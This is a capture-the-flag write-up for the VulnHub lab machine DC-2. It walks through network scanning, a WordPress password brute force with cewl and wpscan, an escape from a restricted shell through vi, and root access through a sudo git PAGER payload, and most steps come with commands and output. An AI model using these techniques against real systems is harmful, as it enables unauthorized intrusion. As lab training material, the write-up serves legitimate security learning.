Details
This machine is https://www.vulnhub.com/entry/dc-2,311/
Recon Phase
Start by locating the target
root@kali:~# nmap -sn -T4 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00028s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00018s latency).
MAC Address: 08:00:27:F2:35:A5 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00039s latency).
MAC Address: 08:00:27:5E:07:20 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.84 seconds
Then service discovery
root@kali:~# nmap -sV -p- -T4 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00017s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
MAC Address: 08:00:27:5E:07:20 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.23 seconds
Shell Hunting
First, the description of the machine says to add it to hosts, so I do that
root@kali:~# echo "192.168.56.102 > dc-2"
Then onto the webserver at http://dc-2/
There was a page called flag so I took a look

An obvious hint to use cewl
root@kali:~# cewl http://dc-2 -w passList.txt
root@kali:~# wc -l passList.txt
238 passList.txt
And it’s wordpress, so I wpscan it
root@kali:~# wpscan --url http://dc-2 -P passList.txt -e
[SNIP]
i] User(s) Identified:
[+] admin
| Detected By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] jerry
| Detected By: Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] tom
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
[SNIP]
So some creds
jerry:adipiscing
tom:parturient
So I try to login at http://dc-2/wp-login.php
I try jerry first
Not an admin, so I try tom

Back to jerry as he has more access, and dug a bit ending up on http://dc-2/wp-admin/edit.php?post_type=page


Another flag
So I tried ssh on port 7744 but jerry didn’t work, so I tried tom
root@kali:~# ssh [email protected] -p 7744
tom@DC-2:~$
Root Time
Time to dig
tom@DC-2:~$ ls -la
drwxr-x--- 3 tom tom 4096 Mar 21 21:40 .
drwxr-xr-x 4 root root 4096 Mar 21 20:10 ..
-rwxr-x--- 1 tom tom 66 Mar 21 21:41 .bash_history
-rwxr-x--- 1 tom tom 30 Mar 21 20:06 .bash_login
-rwxr-x--- 1 tom tom 30 Mar 21 20:06 .bash_logout
-rwxr-x--- 1 tom tom 30 Mar 21 20:06 .bash_profile
-rwxr-x--- 1 tom tom 30 Mar 21 20:06 .bashrc
-rwxr-x--- 1 tom tom 95 Mar 21 19:31 flag3.txt
-rwxr-x--- 1 tom tom 30 Mar 21 20:06 .profile
drwxr-x--- 3 tom tom 4096 Mar 21 20:02 usr
When trying to auto complete I got
rbash: /dev/null: restricted: cannot redirect output
I tried a few escapes to get out, eventually
tom@DC-2:~$ vi
And then try to bypass it
:set shell=/bin/sh
:shell
$
Promising
$ id
/bin/sh: 1: id: not found
PATH maybe wrong
$ export
export HOME='/home/tom'
export LANG='en_US.UTF-8'
export LOGNAME='tom'
export MAIL='/var/mail/tom'
export PATH='/home/tom/usr/bin'
export PWD='/home/tom'
export SHELL='/bin/rbash'
export SHLVL='2'
export SSH_CLIENT='192.168.56.101 42146 7744'
export SSH_CONNECTION='192.168.56.101 42146 192.168.56.102 7744'
export SSH_TTY='/dev/pts/0'
export TERM='xterm-256color'
export USER='tom'
export VIM='/usr/share/vim'
export VIMRUNTIME='/usr/share/vim/vim74'
I fixed that
$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
So I checked it worked
$ export
[SNIP]
export PATH='/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
[SNIP]
$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
And tried to get a full shell
$ python -c "import pty;pty.spawn('/bin/bash')"
tom@DC-2:~$
This actually broke PATH again, so I fixed it
tom@DC-2:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
Now look at the flag
tom@DC-2:~$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
And begin digging
tom@DC-2:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
tom:x:1001:1001:Tom Cat,,,:/home/tom:/bin/rbash
jerry:x:1002:1002:Jerry Mouse,,,:/home/jerry:/bin/bash
So jerry has bash as a default shell, I couldn’t ssh as jerry, but maybe I could su
tom@DC-2:~$ su jerry
Using adipiscin as the password
jerry@DC-2:/home/tom$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
Some googling showed git can be used to priv esc
jerry@DC-2:/home/tom$ export PAGER='sh -c "exec sh 0<&1"'
jerry@DC-2:/home/tom$ sudo git -p help
In this
!/bin/sh
#
A new shell
# id
uid=0(root) gid=0(root) groups=0(root)
Rooted, now the flag
# cd /root
# ls -la
drwx------ 2 root root 4096 Mar 21 21:42 .
drwxr-xr-x 21 root root 4096 Mar 10 01:17 ..
-rw------- 1 root root 207 Mar 21 21:42 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 427 Mar 21 19:55 final-flag.txt
-rw------- 1 root root 46 Mar 21 20:09 .lesshst
-rw------- 1 root root 232 Mar 21 17:15 .mysql_history
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
# cat final-flag.txt
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.